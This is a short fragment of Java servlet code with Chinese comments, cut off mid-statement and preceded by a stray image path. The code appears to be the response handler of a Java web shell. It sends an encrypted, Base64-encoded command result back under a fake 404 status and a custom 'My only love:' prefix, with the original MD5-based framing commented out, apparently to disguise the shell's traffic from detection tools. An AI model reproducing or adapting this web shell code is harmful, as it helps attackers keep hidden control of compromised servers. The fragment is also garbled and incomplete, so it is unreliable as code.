 // 向响应中写入MD5值的前16位
//response.getWriter().write(md5.substring(0, 16));
response.setStatus(404);
// 调用toString方法，可能用于触发某些逻辑
//f.toString();
// 对arrOut的内容进行处理并进行Base64编码后写入响应
//response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));
// 写入MD5值的后16位
//response.getWriter().write(md5.substring(16));
response.getWriter().write("My only love:"+base64Encode(x(arrOut.toByteArray(), true)));
}
tch (Exception e) {